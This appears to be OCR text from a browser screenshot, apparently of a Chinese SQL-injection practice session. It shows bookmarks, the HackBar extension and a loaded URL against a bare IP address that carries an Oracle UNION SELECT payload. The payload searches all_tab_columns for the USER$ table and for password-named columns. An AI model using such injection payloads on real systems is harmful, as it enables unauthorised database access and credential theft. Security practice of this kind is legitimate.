 不安全 219.153.49.228:47422/new_list.php?id=-1%20%20UNION%20SELECT%20(SELE... 21 d3 php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 346 100% ▼ Online ▼
USER#
USER$
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:47422/new_list.php?id=-1  UNION SELECT (SELECT column_name FROM all_tab_columns WHERE table_name = 'USER$' and rownum = 1),(SELECT table_name FROM
all_tab_columns WHERE column_name LIKE '%PASS%' and rownum=1)  from dual
切割Url
提交
Post data Referer User Agent Cookies 清空RUC